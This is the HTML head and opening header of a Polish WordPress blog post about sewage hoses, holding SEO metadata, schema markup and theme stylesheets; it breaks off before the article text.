

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/
body_size: 13995
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Węże asenizacyjne – charakterystyka i wykorzystanie - ineko.net.pl</title>
	<link rel="canonical" href="https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Węże asenizacyjne – charakterystyka i wykorzystanie - ineko.net.pl" />
	<meta property="og:description" content="Jednym z efektów ubocznych dynamicznie rozwijających się aglomeracji miejskich jest zwiększona emisja odorogennych zanieczyszczeń. Zawierają one substancje zbiorczo określane jako LZO (tzw. lotne związki organiczne, wśród których znajduje się między [&hellip;]" />
	<meta property="og:url" content="https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/" />
	<meta property="og:site_name" content="ineko.net.pl" />
	<meta property="article:published_time" content="2022-02-15T08:36:58+00:00" />
	<meta property="og:image" content="http://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="852" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/#article","isPartOf":{"@id":"https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/"},"author":{"name":"admin","@id":"https://ineko.net.pl/#/schema/person/7869de8d172fe81e0f740675ce1edb3c"},"headline":"Węże asenizacyjne – charakterystyka i wykorzystanie","datePublished":"2022-02-15T08:36:58+00:00","mainEntityOfPage":{"@id":"https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/"},"wordCount":461,"publisher":{"@id":"https://ineko.net.pl/#organization"},"image":{"@id":"https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/#primaryimage"},"thumbnailUrl":"https://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280.jpg","articleSection":["Porady"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/","url":"https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/","name":"Węże asenizacyjne – charakterystyka i wykorzystanie - ineko.net.pl","isPartOf":{"@id":"https://ineko.net.pl/#website"},"primaryImageOfPage":{"@id":"https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/#primaryimage"},"image":{"@id":"https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/#primaryimage"},"thumbnailUrl":"https://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280.jpg","datePublished":"2022-02-15T08:36:58+00:00","breadcrumb":{"@id":"https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/#primaryimage","url":"https://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280.jpg","contentUrl":"https://ineko.net.pl/wp-content/uploads/2022/02/sewage-truck-5940760_1280.jpg","width":1280,"height":852},{"@type":"BreadcrumbList","@id":"https://ineko.net.pl/2022/02/15/weze-asenizacyjne-charakterystyka-i-wykorzystanie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ineko.net.pl/"},{"@type":"ListItem","position":2,"name":"Węże asenizacyjne – charakterystyka i wykorzystanie"}]},{"@type":"WebSite","@id":"https://ineko.net.pl/#website","url":"https://ineko.net.pl/","name":"ineko.net.pl","description":"","publisher":{"@id":"https://ineko.net.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ineko.net.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://ineko.net.pl/#organization","name":"ineko.net.pl","url":"https://ineko.net.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://ineko.net.pl/#/schema/logo/image/","url":"https://ineko.net.pl/wp-content/uploads/2022/01/ineko.png","contentUrl":"https://ineko.net.pl/wp-content/uploads/2022/01/ineko.png","width":368,"height":126,"caption":"ineko.net.pl"},"image":{"@id":"https://ineko.net.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ineko.net.pl/#/schema/person/7869de8d172fe81e0f740675ce1edb3c","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://ineko.net.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","caption":"admin"},"url":"https://ineko.net.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ineko.net.pl &raquo; Kanał z wpisami" href="https://ineko.net.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="ineko.net.pl &raquo; Kanał z komentarzami" href="https://ineko.net.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ineko.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fineko.net.pl%2F2022%2F02%2F15%2Fweze-asenizacyjne-charakterystyka-i-wykorzystanie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ineko.net.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fineko.net.pl%2F2022%2F02%2F15%2Fweze-asenizacyjne-charakterystyka-i-wykorzystanie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ineko.net.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ineko.net.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ineko.net.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--font-size-sm);--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: var(--font-size-lg);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: var(--font-size-md);--wp--preset--font-size--larger: var(--font-size-xl);--wp--preset--font-size--extra-large: var(--font-size-2xl);--wp--preset--font-size--huge: var(--font-size-3xl);--wp--preset--font-size--gigantic: var(--font-size-4xl);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='voluto-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3Aregular%7COswald%3A700&#038;subset=latin&#038;display=swap&#038;ver=1.0.1' media='all' />
<link rel='stylesheet' id='voluto-style-css' href='https://ineko.net.pl/wp-content/themes/voluto/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='voluto-style-min-css' href='https://ineko.net.pl/wp-content/themes/voluto/assets/css/styles.min.css?ver=1.0.1' media='all' />
<style id='voluto-style-min-inline-css'>
:root { --color-accent:#53ca87; --color-accent-dark:#0a3019;}
.voluto-breadcrumb-trail { background-color:#ffffff; }.footer-bar { background-color:#000000; }.top-bar { background-color:#181a24; }button,.button,.wp-block-button__link,input[type='button'],input[type='reset'],input[type='submit']:not(.search-submit),.wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.nf-form-content input[type=button] { background-color:#10482a; }.is-style-outline .wp-block-button__link:hover,button:hover,.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:not(.search-submit):hover,.wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.nf-form-content input[type=button]:hover { background-color:#00160c; }.entry-content p a:not(.button) { color:#53ca87; }.entry-content p a:not(.button):hover { color:#0a3019; }.is-style-outline .wp-block-button__link,.is-style-outline .wp-block-button__link:hover { border-color:#00160c; }@media (min-width:  992px) { h1 { font-size:42px; } }@media (min-width:  992px) { h2 { font-size:35px; } }@media (min-width:  992px) { body { font-size:15px; } }@media (min-width:  992px) { .site-info { padding-top:20px; } }@media (min-width:  992px) { .site-info { padding-bottom:10px; } }@media (min-width:  992px) { .custom-logo-link img { max-width:184px; } }body { line-height:1.6; }body { font-family:Rubik,sans-serif;}
h1,h2,h3,h4,h5,h6,.site-title { font-family:Oswald,sans-serif;}
.card-style-boxed .post-content-inner .post-thumbnail { margin-left:-30px;margin-right:-30px;}

/*# sourceURL=voluto-style-min-inline-css */
</style>
<link rel="https://api.w.org/" href="https://ineko.net.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ineko.net.pl/wp-json/wp/v2/posts/15321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ineko.net.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ineko.net.pl/?p=15321' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://ineko.net.pl/wp-content/uploads/2022/01/cropped-ineko-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ineko.net.pl/wp-content/uploads/2022/01/cropped-ineko-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ineko.net.pl/wp-content/uploads/2022/01/cropped-ineko-180x180.png" />
<meta name="msapplication-TileImage" content="https://ineko.net.pl/wp-content/uploads/2022/01/cropped-ineko-270x270.png" />
<style type="text/css">.layout-stretched.page article {margin-bottom:0;}</style>		<style id="wp-custom-css">
			.page-header, .voluto-main-container {margin: 30px auto;}
input[type=""submit""]:not(.search-submit) {background-color: var(--color-dark-bg);}
input[type=""submit""]:not(.search-submit):hover {background-color: var(--color-accent);}
.main-navigation a {font-size: 15px;font-weight: 300;text-transform: none;}
.site-info {text-transform: none;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-15321 single-format-standard wp-custom-logo wp-theme-voluto sidebar-right has-sticky-header">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Przejdź do treści</a>

	
	
			<header id="masthead" class="site-header header-layout-inline">
								<div class="container">
					<div class="row">
						<div class="col-md-3 col-8 v-align">
							<div class="site-branding">
